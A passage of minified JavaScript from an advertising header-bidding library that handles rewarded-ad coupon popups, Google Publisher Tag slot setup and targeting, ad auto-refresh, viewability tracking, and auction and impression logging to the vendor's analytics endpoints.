class="akcelo-rewarded-coupon-logo"/>
<div class="akcelo-rewarded-coupon-merchant">`),a(t(s)),a(`</div>
<div class="akcelo-rewarded-coupon-expiry">Expire le `),a(t(l)),a(`</div>
<h3 class="akcelo-rewarded-coupon-title">`),a(t(c)),a(`</h3>
<div class="akcelo-rewarded-coupon-box">
<p class="akcelo-rewarded-coupon-instruction">
Copier et coller le code sur `),a(t(s)),a(`
</p>
<div class="akcelo-rewarded-coupon-code">
<input type="text" value="`),a(t(u)),a(`" readonly/>
<button onclick="navigator.clipboard.writeText('`),a(t(u)),a(`')">
COPIER
</button>
</div>
<div class="akcelo-rewarded-coupon-link">
<a href="`),a(t(d)),a(`" target="_blank" rel="noopener">Lancer le
site</a>
</div>
</div>
<div class="akcelo-rewarded-coupon-details">`),a(t(f)),a(`</div>
</div>
</div>
</div>`),i}var cP=class e extends iP{static AKCELO_COUPON_ASKED=`akcelo_coupon_asked_at`;static ONE_DAY=24*60*60*1e3;rewardedType=`coupon`;static askedRecently(){let t=localStorage.getItem(e.AKCELO_COUPON_ASKED);return!!t&&new Date(+t)>=new Date(new Date().getTime()-e.ONE_DAY)}static saveAskedDate(){localStorage.setItem(e.AKCELO_COUPON_ASKED,String(new Date().getTime()))}onSlotReady(t){e.askedRecently()||this.showCouponPopup(t)}onSlotGranted(e){super.onSlotGranted(e),this.showCouponResultPopup()}showCouponPopup(t){let n={logoUrl:`https://ads.sportslocalmedia.com/2.0.263/footeo-logo.png`,title:`Profitez d’un bon de réduction exclusif !`,message:`En visionnant une courte publicité, vous recevrez un code promo à utiliser sur notre boutique en ligne partenaire. C’est rapide, gratuit, et avantageux.`};this.showRewardedPopup(t,n,this.refuse.bind(this),e.saveAskedDate)}refuse(){e.saveAskedDate(),this.adUnit.params?.passbackCallback&&this.adUnit.params?.passbackCallback()}showCouponResultPopup(){let e={site:`Sport Is Good`,logo:`https://sportisgood.fr/skin/frontend/premium/default/images/sport_is_good.svg`,link:`https://sportisgood.fr?utm_campaign=akcelo_rewarded_mai_2025&utm_source=akcelo`,expiration:`02/06/2025`,code:`REWARDED5`,title:`-5% sur TOUT le site sauf offres partenaires`,details:`Profitez de 5% de réduction sur l'ensemble des produits chez Sport Is Good sauf offres partenaires ponctuelles.`},t=document.createElement(`div`);t.innerHTML=sP(e),document.body.appendChild(t)}};let lP=new ye(`Rewarded`);var uP=class{renderer;constructor(e){this.isAdBreak(e)?this.renderer=new aP(e):this.isCoupon(e)?this.renderer=new cP(e):this.renderer=new oP(e),lP.info(`Initialized rewarded renderer ${this.renderer.rewardedType}`),googletag.pubads().addEventListener(`rewardedSlotReady`,this.renderer.onSlotReady.bind(this.renderer)),googletag.pubads().addEventListener(`rewardedSlotGranted`,this.renderer.onSlotGranted.bind(this.renderer)),googletag.pubads().addEventListener(`rewardedSlotClosed`,this.renderer.onSlotClosed.bind(this.renderer))}isAdBreak(e){return!!e.params?.rewarded?.adBreak}isCoupon(e){return!!e.params?.rewarded?.coupon}};let dP=new ye(`Google Tag`);window.googletag=window.googletag||{cmd:[]},googletag.cmd=googletag.cmd||[];let fP=new Map;var pP=class extends MN{priority=10;adUnitPathsInSetup=[];adUnitSlots={};adRequests={};isFirstGamRequest=!0;exoticSlotsForBulkCall=[];constructor(){super(),dP.info(`Module initialization`),googletag.apiReady||function(){let e=document.createElement(`script`);e.async=!0,e.type=`text/javascript`,e.src=`https://securepubads.g.doubleclick.net/tag/js/gpt.js`;let t=document.getElementsByTagName(`script`)[0];t?.parentNode?.insertBefore(e,t)}(),p.after(`loadConfig`,async()=>{googletag.pubadsReady||googletag.cmd.push(()=>{googletag.pubads().disableInitialLoad(),y.config.params?.enableSingleRequest&&googletag.pubads().enableSingleRequest(),googletag.enableServices()}),this.loadExoticSlots(),this.monkeyPatchGPTDisplay()}),p.after(`addAdUnit`,(e,t)=>{t.adUnit.adUnitPath&&t.htmlId&&t.adUnit.sizes&&!t.isCapped&&(this.adUnitPathsInSetup.push(t.adUnit.adUnitPath),t.adUnit.type&&[`video`,`incontentvideo`].indexOf(t.adUnit.type)!==-1?ON.addAdUnitReadyToRequest(t.htmlId):t.adUnit.sizes===`outofpage`?this.createOutOfPageSlot(t.adUnit.adUnitPath,t.htmlId):this.createSlot(t.adUnit.adUnitPath,t.htmlId,t.adUnit.sizes,t.adUnit.params?.sizeMapping))}),p.before(`coreInit`,()=>{Ue.consentType===`limited`&&y.config.params?.limitedConsentGamProtection&&y.adUnits.forEach(e=>{let t=e.type&&[`cornervideo`,`instream-video`,`avp`,`standalone-video`,`akcelo-video`].includes(e.type);!t&&e.params?.gamMode===`allowed`&&(e.params.gamMode=`a9only`,dP.debug(`Setting ad unit ${e.id} to a9only mode`))})}),p.after(`floatingAdUnitMultiSpawnCall`,(e,t)=>{Object.keys(this.adRequests).indexOf(t.htmlId)!==-1&&(this.adRequests[t.htmlId]=0)}),this.setupEvents()}loadExoticSlots(){if(!y.config.params?.loadGoogleExoticSlots){dP.info(`LoadExoticSlots call skipped (loadGoogleExoticSlots option is disabled)`);return}y.adUnits.forEach(e=>{e.adUnitPath!==void 0&&this.adUnitPathsInSetup.push(e.adUnitPath)}),googletag.cmd.push(()=>{let e=googletag.pubads().getSlots().filter(e=>!this.adUnitPathsInSetup.includes(e.getAdUnitPath())&&(!fP.has(e.getSlotElementId())||fP.get(e.getSlotElementId())===!1));e.length>0&&(e.forEach(e=>{fP.set(e.getSlotElementId(),!0)}),window.slmadshb?.enableSlotsBulk?this.exoticSlotsForBulkCall=e:googletag.pubads().refresh(e))})}renderAds(e){dP.info(`Render ads`,e),this.isFirstGamRequest&&(performance.mark(Oe.GAM_REQUEST),this.isFirstGamRequest=!1);let t=e.filter(e=>this.adUnitSlots[e]).map(e=>this.adUnitSlots[e]);window.slmadshb?.enableSlotsBulk&&(t.push(...this.exoticSlotsForBulkCall),this.exoticSlotsForBulkCall=[]),t.length>0&&googletag.cmd.push(()=>{try{this.getExtraTargeting().forEach((e,t)=>{googletag.pubads().setTargeting(t,e)}),googletag.pubads().refresh(t)}catch(e){dP.error(`Failed to set extra targeting`,e),googletag.pubads().refresh(t)}})}prepareRenderAds(e){e.forEach(e=>{let t=y.adUnits.get(e);(y.config.params?.gamDelayAddService||t?.sizes===`outofpage`)&&googletag.cmd.push(()=>{this.adUnitSlots[e]?.addService(googletag.pubads())});let n=h.state.adUnits[e]?.ref??e,r=re(t,e);if(r&&r.style.removeProperty(`height`),Array.from(document.querySelectorAll(`[id="${e}"]`)).filter(e=>e!==r).forEach(e=>e.remove()),Object.keys(this.adRequests).includes(e)&&(this.adRequests[e]+=1),this.adUnitSlots[e])if(window.slmadshb.getAdUnitFloor&&window.slmadshb.getAdUnitFloor(e)&&this.adUnitSlots[e].setTargeting(`slm_floor`,window.slmadshb.getAdUnitFloor(e)||`0.00`),this.adUnitSlots[e].setTargeting(`slmadshb_r`,this.adRequests[e]>1?`true`:`false`),y.config.params?.refresh?.targeting&&this.adUnitSlots[e].setTargeting(`slmadshb_r_custom`,this.adRequests[e]>1?y.config.params.refresh.targeting.true:y.config.params.refresh.targeting.false),this.adUnitSlots[e].setTargeting(`slmadshb_ob`,y.adUnits.get(n)?.params?.partners?.openBidding?.enabled?`true`:`false`),y.adUnits.get(n)?.params?.partners?.adExchange?.enabled){let t=this.adRequests[e]===1||this.isAllowedAtRefresh(e)?`true`:`false`;this.adUnitSlots[e].setTargeting(`slmadshb_adx`,t)}else this.adUnitSlots[e].setTargeting(`slmadshb_adx`,`false`)})}canRender(e){let t=h.state.adUnits[e]?.ref??e,n=y.adUnits.get(t),r=this.adUnitSlots[e]?this.slotHasA9Bids(this.adUnitSlots[e]):!1,i=this.adRequests[e]===0||this.isAllowedAtRefresh(e);return n?.params?.gamMode!==je.FORBIDDEN&&(r||i)}isAllowedAtRefresh(e){let t=h.state.adUnits[e]?.ref??e,n=y.adUnits.get(t);return n?.params?.partners?.adExchange?.allowAtRefresh===!0||n!==void 0&&n?.params?.partners?.adExchange?.allowAtPassback===!0&&window.slmpbjs&&!window.slmpbjs.getAdserverTargetingForAdUnitCode(e)?.hb_adid}createSlot(e,t,n,r){dP.info(`CreateSlot`,e,t,n),googletag.cmd.push(()=>{let i=googletag.pubads().getSlots().filter(n=>n.getAdUnitPath()===e&&n.getSlotElementId()===t),[a]=i,o=a??googletag.defineSlot(e,n,t);if(o){if(r){let e=googletag.sizeMapping();r.forEach(t=>{Array.isArray(t.vs)&&Array.isArray(t.ss)&&e.addSize(t.vs,t.ss)});let t=e.build();t&&o.defineSizeMapping(t)}y.config.params?.gamDelayAddService||o.addService(googletag.pubads()),googletag.display(t),this.adUnitSlots[t]=o,this.adRequests[t]=0;let e=h.state.adUnits[t]?.ref??t;o.setTargeting(`slmadshb_ob`,y.adUnits.get(e)?.params?.partners?.openBidding?.enabled?`true`:`false`)}ON.addAdUnitReadyToRequest(t)})}createOutOfPageSlot(e,t){dP.info(`Create OutOfPage Slot`,e,t);let n=y.adUnits.get(t);googletag.cmd.push(()=>{let r;if(n?.type===`sticky`?r=googletag.defineOutOfPageSlot(e,googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR):n?.type===`rewarded`?(r=googletag.defineOutOfPageSlot(e,googletag.enums.OutOfPageFormat.REWARDED),new uP(n)):r=n?.type===`side-rails`?googletag.defineOutOfPageSlot(e,n.params?.partners?.adExchange?.sideRailPosition===`left`?googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL:googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL):googletag.defineOutOfPageSlot(e,googletag.enums.OutOfPageFormat.INTERSTITIAL),r){this.adUnitSlots[t]=r,this.adRequests[t]=0;let e=h.state.adUnits[t]?.ref??t;r.setTargeting(`slmadshb_ob`,y.adUnits.get(e)?.params?.partners?.openBidding?.enabled?`true`:`false`)}ON.addAdUnitReadyToRequest(t)})}setupEvents(){googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,e=>{let t=e.slot.getTargeting(`amzniid`);t.length>0&&e.slot.getHtml().includes(t[0])&&window.slmadshb.triggerEvent(`apsRenderImp`,t[0]);let n=this.getAdUnitFromSlot(e.slot);if(n)return e.isEmpty?p(`passback`,e=>(dP.info(`Passback ad unit`,e.adUnit),n.id),{adUnit:n}):p(`adUnitRendered`,e=>{dP.info(`Ad unit rendered`,e)},{id:n.id})})})}slotHasA9Bids=e=>{let t=e.getTargeting(`amznbid`)||[];return t.length>0&&![`1`,`2`,`3`,`50jqbk`].includes(t[0])};monkeyPatchGPTDisplay=()=>{if(!y.config.params?.loadGoogleExoticSlots){dP.info(`loadGoogleExoticSlots option is disabled`);return}y.adUnits.forEach(e=>{e.adUnitPath!==void 0&&this.adUnitPathsInSetup.push(e.adUnitPath)}),googletag.cmd.push(()=>{let e=window.googletag,t=e.display;e.display=(...n)=>{t.apply(e,n);let r=()=>{let e=googletag.pubads().getSlots().filter(e=>!this.adUnitPathsInSetup.includes(e.getAdUnitPath())&&(!fP.has(e.getSlotElementId())||fP.get(e.getSlotElementId())===!1));e.length>0&&(e.forEach(e=>{fP.set(e.getSlotElementId(),!0)}),googletag.pubads().refresh(e))};r()}})};getExtraTargeting(){let e=new Map,t=Ue.getConsentType();e.set(`slmadshb_consent`,t);let n=OM.loadStats();if(n.length>=3){let t=y.config.params?.contextTargeting?.userVisitDuration;if(t){let r=n.map(e=>e.visitDuration).reduce((e,t)=>e+t,0),i=r/n.length,a=this.findDurationTargeting(t,i);a&&(e.set(`user_duration`,a),dP.info(`Set user duration targeting [${a}]`))}let r=y.config.params?.contextTargeting?.pageVisitDuration,i=window.slmadshb.setup.params?.contextTargeting?.pagesInfos;if(r&&i){let t=Object.keys(i).find(e=>RegExp(`^${e}$`).test(window.location.pathname));if(t){let n=this.findDurationTargeting(r,i[t]);n&&(e.set(`page_duration`,n),dP.info(`Set page duration targeting [${n}]`))}}}return e}findDurationTargeting(e,t){let n=Object.keys(e).filter(n=>t>e[n]).sort((t,n)=>e[n]-e[t]);return n.length>0?n[0]:null}getAdUnitFromSlot(e){let t=e.getSlotElementId(),n=h.state.adUnits[t]?.ref??t;return y.adUnits.has(n)?y.adUnits.get(n):Array.from(y.adUnits.values()).find(t=>t.adUnitPath===e.getAdUnitPath())}},mP=new pP;let hP;var gP=class{intervalId;adUnits=new Map;constructor(e){hP=e,hP.info(`Module initialization`),window.slmadshb=window.slmadshb||{},window.slmadshb.refresh=this}init(e){this.initListeners(e),CM().then(e=>{e||this.startRefresh()})}initListeners(e){e?.onlyWhenTabIsActive&&document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`visible`?this.startRefresh():this.stopRefresh()}),window.addEventListener(`message`,t=>{let n=(n,r)=>{typeof r?.refresh?.enabled==`boolean`&&(r.refresh.enabled?this.enableAdUnitRefresh(n,performance.now()):this.disableAdUnitRefresh(n)),r.refresh.timeout&&this.updateAdUnitTimeout(n,t.data.slmadshb.refresh.timeout),r.refresh.delay&&(this.updateAdUnitTimeout(n,t.data.slmadshb.refresh.delay),setTimeout(()=>{typeof e.timeout==`number`&&this.updateAdUnitTimeout(n,e.timeout)},r.refresh.delay))};t.data&&t.data.slmadshb&&(t.data.slmadshb.adUnitPath?h.getAdUnits().forEach(e=>{e.adUnitPath===t.data.slmadshb.adUnitPath&&n(e.htmlId,t.data.slmadshb)}):t.data.slmadshb.adUnitId&&n(t.data.slmadshb.adUnitId,t.data.slmadshb))},!1)}getAdUnitCapping(e){return e?.type===`video`?e.params?.refresh?.capping||256:e?.params?.refresh?.capping||10}addAdUnitToState(e,t){this.adUnits.has(e)?hP.warn(`addAdUnitToState`,`adUnit with this htmlId already exists (${e})`):(this.adUnits.set(e,t),this.refreshOnRender(e,t))}removeAdUnitFromState(e){this.adUnits.has(e)?this.adUnits.delete(e):hP.warn(`removeAdUnitFromState`,`adUnit does not exists (${e})`)}enableAdUnitRefresh(e,t){if(hP.info(`AutoRefresh enabled`,e),this.adUnits.has(e)){let n=this.adUnits.get(e);n&&!n.enabled&&n.refreshCount<=n.capping&&(n.enabled=!0,n.lastRefreshedAt=t)}}disableAdUnitRefresh(e){if(hP.info(`AutoRefresh disabled`,e),this.adUnits.has(e)){let t=this.adUnits.get(e);t&&(t.enabled=!1)}}updateAdUnitTimeout(e,t){if(hP.info(`AdUnit timeout updated`,{id:e,timeout:t}),this.adUnits.has(e)){let n=this.adUnits.get(e);n&&(n.timeout=t)}}refreshAdUnit(e,t){let n=t??performance.now(),r=this.adUnits.get(e);r?(hP.info(`Refreshing adUnit ${e} after ${Math.floor(n-r.lastRefreshedAt)}ms`),r.lastRefreshedAt=n,r.refreshCount+=1):hP.info(`Refreshing adUnit ${e}`),ON.addAdUnitReadyToRequest(e)}startRefresh(){hP.info(`Refresh started`),!this.intervalId&&(this.intervalId=window.setInterval(()=>{let e=performance.now(),t=this.getAdUnitIdsToRefresh(e);t.length>0&&t.forEach(t=>{this.refreshAdUnit(t,e)})},1e3))}stopRefresh(){hP.info(`Refresh stopped`),clearInterval(this.intervalId),this.intervalId=void 0}alterRefreshTimeoutTemporarily(e,t,n,r){if(this.adUnits.has(e)){let i=this.adUnits.get(e);i&&(i.timeout=t,`visibleTimeout`in i?(i.visibleTimeout=t,setTimeout(()=>{i.timeout=r??n,i.visibleTimeout=n},t)):setTimeout(()=>{i.timeout=n},t),hP.info(`Altering refresh temporarily on ${e}`,t,n,r))}}refreshOnRender(e,t){ne(e,()=>{t.lastRefreshedAt=performance.now()})}};let _P=e=>{if(e){if(e.yieldGroupIds)return`ebda`;let t=y.config.params?.advertisersMapping;if(t){if(t.Amazon===e.advertiserId)return`a9`;if(t.Prebid===e.advertiserId)return`prebid`;if(t.Google===e.advertiserId||e.isBackfill)return`adx`;if(t.Google&&t.Google!==e.advertiserId&&!e.isBackfill)return`direct`}if(!e.lineItemId)return`adx`}return`unknown`},vP=new ye(`Viewability`),yP=window.IntersectionObserver&&window.IntersectionObserverEntry&&window.IntersectionObserverEntry.prototype&&`intersectionRatio`in window.IntersectionObserverEntry.prototype;var bP=class{displayDuration=1e3;displayThreshold=.5;observer;bids=new Map;matchedBids=[];constructor(){if(!yP){vP.info(`Module initialization skipped (IntersectionObserverAPI not available)`);return}vP.info(`Module initialization`),p.after(`loadConfig`,(e,t)=>{t.params.viewability&&(t.params.viewability.duration&&(this.displayDuration=t.params.viewability.duration),t.params.viewability.threshold&&(this.displayThreshold=t.params.viewability.threshold)),this.init()})}init(){this.observer=new IntersectionObserver(this.observerCallback.bind(this),{threshold:this.displayThreshold}),window.slmpbjs=window.slmpbjs||{que:[]},window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`adRenderSucceeded`,({bid:e})=>{this.bids.set(e.adUnitCode,e);let t=document.getElementById(e.adUnitCode);t&&this.observer?.observe(t)}),window.slmpbjs.onEvent(`bidWon`,e=>{if(e.mediaType===`native`){this.bids.set(e.adUnitCode,e);let t=document.getElementById(e.adUnitCode);t&&this.observer?.observe(t)}})}),window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`impressionViewable`,e=>{if(e.slot.getOutOfPage()){vP.info(`Skipping viewable event for outofpage ${e.slot.getAdUnitPath()}`);return}let t=_P(e.slot.getResponseInformation()),n=null,r=e.slot.getTargeting(`slm_floor`);r.length>0&&(n=parseFloat(r[0]));let i=document.getElementById(e.slot.getSlotElementId());i&&this.observer?.unobserve(i),this.markImpressionAsViewed(e.slot.getSlotElementId(),!0,{google:{adUnitPath:e.slot.getAdUnitPath(),bidderCode:t,floor:n}})})})}observerCallback(e){e.forEach(e=>{e.isIntersecting?e.target.tracker||(e.target.tracker=setTimeout(()=>{this.markImpressionAsViewed(e.target.id),this.observer?.unobserve(e.target),e.target.tracker=null},this.displayDuration)):e.target.tracker&&clearTimeout(e.target.tracker)})}markImpressionAsViewed(e,t=!1,n={}){let r;if(this.bids.has(e)&&(r=this.bids.get(e),r&&r.requestId)){if(this.matchedBids.includes(r.requestId))return;this.matchedBids.push(r.requestId)}document.dispatchEvent(new CustomEvent(`impressionViewable`,{detail:{adUnitCode:e,isGoogle:t,bid:r,...n}}))}},xP=new bP;let SP=new ye(`SmartRefresh`);var CP=class extends gP{constructor(){super(SP),p.after(`adUnitReady`,(e,t)=>{if(this.adUnits.has(t.htmlId))return;let n=h.state.adUnits[t.htmlId],r=y.adUnits.get(n.ref);if(t.htmlId&&!n.isCapped){let e={enabled:r?.params?.refresh?.enabled||!1,timeout:r?.params?.refresh?.timeout||3e4,visibleTimeout:r?.params?.refresh?.visibleTimeout||12e3,capping:this.getAdUnitCapping(r),refreshCount:0,isVisible:!1,lastRefreshedAt:performance.now()};this.addAdUnitToState(t.htmlId,e)}}),p.before(`destroyAdUnit`,e=>{e.htmlId&&this.removeAdUnitFromState(e.htmlId)}),p.after(`loadConfig`,(e,t)=>{this.init(t?.params?.refresh||{})}),p.after(`floatingAdUnitMultiSpawnCall`,(e,t)=>{let n=this.adUnits.get(t.htmlId);n&&(n.refreshCount=0)})}initListeners(e){super.initListeners(e),document.addEventListener(`impressionViewable`,e=>{try{this.onViewableImpression(e)}catch(e){SP.error(e)}})}onViewableImpression(e){if(e.detail&&this.adUnits.has(e.detail.adUnitCode)){let t=this.adUnits.get(e.detail.adUnitCode);t&&(t.isVisible=!0)}}getAdUnitIdsToRefresh(e){return Array.from(this.adUnits.keys()).filter(t=>{let n=this.adUnits.get(t);if(n&&n.enabled&&n.lastRefreshedAt&&n.refreshCount<n.capping){let t=e-n.lastRefreshedAt;if(n.isVisible){let e=t>n.visibleTimeout;return e&&(n.isVisible=!1),e}return t>n.timeout}return!1})}},wP=new CP,TP=class{storeAuctions=new Map;storeAuctionsDone=new Set;storeBids=new Map;mappingAdUnitIdAuctionIds=new Map;mappingAuctionIdBids=new Map;mappingSlmadsIdByAdUnitCode=new Map;constructor(e=[]){e.forEach(e=>{e.slmadsId!==void 0&&e.id!==void 0&&this.mappingSlmadsIdByAdUnitCode.set(e.id,e.slmadsId)})}setAuction(e){this.storeAuctions.set(e.auctionId,e);let t=this.mappingAdUnitIdAuctionIds.get(e.adUnit?.htmlId);t===void 0&&(t=[]);let n=t.find(t=>t===e.auctionId);n===void 0&&(t.push(e.auctionId),this.mappingAdUnitIdAuctionIds.set(e.adUnit?.htmlId,t))}setBid(e){this.storeBids.set(e.bidId,e);let t=this.storeAuctions.get(e.auctionId);if(!t)throw Error(`auction not found : auctionId=${e.auctionId}`);let n=this.mappingAuctionIdBids.get(t.auctionId);n===void 0&&(n=[]);let r=n.find(t=>t===e.bidId);r===void 0&&n.push(e.bidId),this.mappingAuctionIdBids.set(t.auctionId,n)}getAuction(e){let t=this.storeAuctions.get(e);if(t===void 0)throw Error(`auction not found : auctionId=${e}`);return t}getBid(e){let t=this.storeBids.get(e);if(!t)throw Error(`bid not found : bidId=${e}`);return t}updateStatusAuctionDone(e){let t=this.getAuction(e);this.storeAuctionsDone.add(t.auctionId)}findAuctionsByAdUnitId(e){let t=[];if(this.mappingAdUnitIdAuctionIds.has(e)){let n=this.mappingAdUnitIdAuctionIds.get(e);n?.forEach(e=>{let n=this.getAuction(e);t.push(n)})}return t}findBidsByAuctionId(e){return this.mappingAuctionIdBids.has(e)?this.mappingAuctionIdBids.get(e).map(e=>this.getBid(e)):[]}isAuctionNew(e){return!this.storeAuctions.has(e)}isAuctionDone(e){return this.storeAuctions.has(e)&&this.storeAuctionsDone.has(e)}isAuctionRunning(e){return this.storeAuctions.has(e)&&!this.storeAuctionsDone.has(e)}},EP=TP;let DP=new ye(`AdsLog Analytics`);var OP=class{state;siteId=0;consentType=`unknown`;bidIdByAdUnitId=new Map;adUnitRefreshes=new Map;auctionsLogger=new bM(`https://logs2.sportslocalmedia.com/auctions`);impressionsLogger=new bM(`https://logs2.sportslocalmedia.com/impressions`);passbackSlmadsIds=[];constructor(){if(!localStorage.getItem(`akcelo_bookmarklet`)){let e=Math.random();if(e<.5){DP.info(`Module initialization skipped (Sampling)`);return}}p.after(`coreInit`,async()=>{y.config.params?.siteId!==void 0&&(this.siteId=y.config.params.siteId),this.passbackSlmadsIds=y.config.adUnits.filter(e=>e.id.endsWith(`Sticky_Passback_Video`)).map(e=>e.slmadsId);let e=await CM();e?DP.info(`Module initialization skipped (AdBlock detected)`):(DP.info(`Module initialization`),this.consentType=Ue.getConsentType(),window.slmadshb.que.push(()=>{this.state=new EP(Array.from(y.adUnits.values())),this.initEventListeners()}))})}formatAuction(e){let t=this.state?.findBidsByAuctionId(e);if(t.length===0)return!1;let n=this.state?.getAuction(e);if(!n)return!1;let r={abtest:window.slmadshb.abtest?.versionName||void 0,device:ce()?`mobile`:`desktop`,slmadsId:n.adUnit.slmadsId,bidRequests:[],consent:this.consentType,siteId:this.siteId,sizes:n.sizes,refresh:n.refresh,refreshCount:n.refreshCount,floor:n.floor,floorVersion:n.floorVersion,path:window.location.pathname,eids:Object.keys(window.slmpbjs.getUserIds()||{}).sort(),speed:y.config.params.connection?.speed,trafficSource:bN(),viewportDistance:n.viewportDistance};return t.forEach(e=>{r.bidRequests?.push({bidderCode:e.bidderCode,state:e.state,cpm:e.state===Ae.BID_RESPONSE||Ae.BID_REJECTED?e.cpm:void 0,size:e.size,floor:e.floor,floorVersion:e.floorVersion})}),r}formatImpression(e,t,n,r,i){let a;window.slmadshb.abtest?.versionName&&(a=window.slmadshb.abtest.versionName);let o=this.state?.findAuctionsByAdUnitId(e.adUnit?.htmlId||``);if(o===void 0||o.length===0)return DP.warn(`auctions not found, adUnitId=${e.adUnit?.htmlId}`),!1;this.adUnitRefreshes.has(e.adUnit.htmlId)||this.adUnitRefreshes.set(e.adUnit.htmlId,{impression:0,viewableImpression:0,videoImpression:0});let s=0;t.cpm&&(s=parseFloat(t.cpm.toString()));let c={abtest:a,bidderCode:t.bidderCode,cached:t.cached,consent:r,cpm:s,device:ce()?`mobile`:`desktop`,eventType:i||`impression`,floor:e.floor,floorVersion:e.floorVersion,mediaType:t.mediaType,refresh:o.length>1,refreshCount:Math.max(0,o.length-1),siteId:n,size:t.size,slmadsId:o[0].adUnit.slmadsId,path:window.location.pathname,eids:Object.keys(window.slmpbjs.getUserIds()||{}).sort(),speed:y.config.params.connection?.speed,trafficSource:bN(),viewportDistance:e.viewportDistance};return _N.onImpression(c),c}bidTimeout(e){let t=this.state?.getBid(e);t&&this.state?.isAuctionRunning(t.auctionId)&&(t.state=Ae.TIMEOUT,this.state.setBid(t))}auctionTimeout(e){if(this.state?.isAuctionRunning(e)){let t=!1,n=!1,r=this.state.findBidsByAuctionId(e);return r.length>0&&(r.forEach(e=>{e.state===Ae.RUNNING?(this.bidTimeout(e.bidId||``),t=!0):e.state===Ae.TIMEOUT&&(t=!0)}),t&&(n=r.some(e=>e.state===Ae.BID_RESPONSE))),this.state.updateStatusAuctionDone(e),t?n?Ae.AUCTION_TIMEOUT_WITH_RESPONSE:Ae.AUCTION_TIMEOUT_WITHOUT_RESPONSE:Ae.AUCTION_RESPONSE}return DP.error(`Cannot set auction as timeout because the auction is not running`),Ae.AUCTION_RESPONSE}auctionDone(e,t=null){if(DP.info(`auctionDone`,e),this.state?.isAuctionRunning(e)){let n=()=>{let t=this.state?.getAuction(e);if(t&&!this.state?.isAuctionDone(t.auctionId)){let t=this.auctionTimeout(e);this.state?.updateStatusAuctionDone(e);let n=this.formatAuction(e);n&&(n.state=t,_N.onAuction(n),this.auctionsLogger.batchThenSend(n),DP.info(`Logging auction ${e}`,n))}else DP.warn(`Auction already done`,e)};typeof t==`number`?setTimeout(n,t):n()}else DP.warn(`Auction is not running`)}impression(e,t){let n=this.state?.getBid(e);if(n){this.auctionDone(n.auctionId),n.size=he(t.size,t.mediaType),n.mediaType=t.mediaType,n.bidderCode=t.bidderCode,n.cached=t.adapterCode===`akcelo-cache`;let e=this.state?.getAuction(n.auctionId);if(e){let t=this.formatImpression(e,n,this.siteId,this.consentType);t&&(t.refresh=this.adUnitRefreshes.get(e.adUnit.htmlId).impression>0,this.adUnitRefreshes.get(e.adUnit.htmlId).impression+=1,this.passbackSlmadsIds.includes(t.slmadsId)&&TN.logPassback(t),this.impressionsLogger.batchThenSend(t),DP.info(`Logging impression`,n))}}else DP.warn(`Impression was not logged`,n)}onAuctionInit(e){if(!this.state?.isAuctionNew(e.auctionId)){DP.error(`Auction already running ${e.auctionId}`);return}if(e.adUnits.length===0){DP.error(`Auction without adunit`);return}let t=this.getFloorFromAuction(e);e.adUnitCodes.forEach(n=>{e.adUnits.forEach(r=>{if(r.code===n){let i=this.state?.findAuctionsByAdUnitId(n).filter(t=>t.prebidAuctionId!==e.auctionId);this.state?.setAuction({auctionId:e.auctionId+n,prebidAuctionId:e.auctionId,adUnit:{code:r.id,htmlId:r.code,slmadsId:r.slmadsId},sizes:[...he(r.sizes)],refresh:i!==void 0&&i.length>0,refreshCount:i===void 0?0:i.length,floor:t.floor,floorVersion:t.version,viewportDistance:xN(r.code)})}})})}onBidRequest(e){e.bids.forEach(t=>{let n=new Set;Object.keys(t.mediaTypes).forEach(e=>{let r=t.mediaTypes[e].sizes;r&&[...he(r,e)].forEach(n.add,n)});let r=typeof t.getFloor==`function`?t.getFloor({currency:`EUR`})?.floor:void 0,i={auctionId:e.auctionId+t.adUnitCode,bidId:t.bidId,bidderCode:t.bidder,size:[...n],floor:r,floorVersion:t.floorData&&t.floorData.floorProvider&&t.floorData.modelVersion?`${t.floorData.floorProvider}_${t.floorData.modelVersion}`:void 0};this.state?.isAuctionRunning(i.auctionId||``)&&(i.state=Ae.RUNNING,this.state.setBid(i))})}onBidResponse(e){this.bidIdByAdUnitId.set(e.adId,e.requestId);let t=this.state?.getBid(e.requestId);t&&this.state?.isAuctionRunning(t.auctionId)&&(t.state=e.status===Ae.BID_REJECTED?Ae.BID_REJECTED:Ae.BID_RESPONSE,t.cpm=e.status===Ae.BID_REJECTED&&e.floorData?.cpmAfterAdjustments||e.cpm,t.size=he(e.size,e.mediaType),t.floor=e.floorData?.floorRuleValue||void 0,this.state.setBid(t)),t&&this.state?.isAuctionDone(e.auctionId)&&(t.state===Ae.TIMEOUT?(t.cpm=e.cpm,t.size=he(e.size,e.mediaType),t.floor=e.floorData?.floorRuleValue||void 0,this.state.setBid(t)):(DP.warn(`Expected bid state to be equal to ${Ae.TIMEOUT}`,e),DP.error(`Cannot store bid response because the bid was not considered timeout`)))}onBidTimeout(e){e.length>0&&e.forEach(e=>{this.bidTimeout(e.bidId)})}onNoBid(e){let t=this.state?.getBid(e.bidId);if(!t)return;let n=this.state?.getAuction(t.auctionId);if(n&&this.state?.isAuctionRunning(n.auctionId)){if(t.state===Ae.BID_RESPONSE){DP.warn(`Cannot store no bid because bid is already bid response`);return}t.state===Ae.RUNNING&&(t.state=Ae.NO_BID,this.state.setBid(t))}}onAuctionEnd(e){e.adUnitCodes.forEach(t=>{this.auctionDone(e.auctionId+t,400)})}onBidWon(e){if(this.bidIdByAdUnitId.has(e.adId)){let t=this.bidIdByAdUnitId.get(e.adId);this.impression(t||``,e)}}onImpressionViewable(e){let t=this.state?.findAuctionsByAdUnitId(e.adUnitCode);if(t===void 0||t.length===0)return;let n=t[t.length-1],r={auctionId:``,bidId:``,size:``,bidderCode:``};e.bid?(r.bidderCode=e.bid.bidderCode,r.cached=e.bid.adapterCode===`akcelo-cache`,r.cpm=parseFloat((e.bid.cpm||0).toString()),r.size=Array.isArray(e.bid.size)?e.bid.size[0]:e.bid.size,r.floor=e.bid.floor,r.floorVersion=e.bid.floorVersion,r.mediaType=e.bid.mediaType):e.isGoogle&&(r.bidderCode=e.google.bidderCode,r.floor=e.google.floor);let 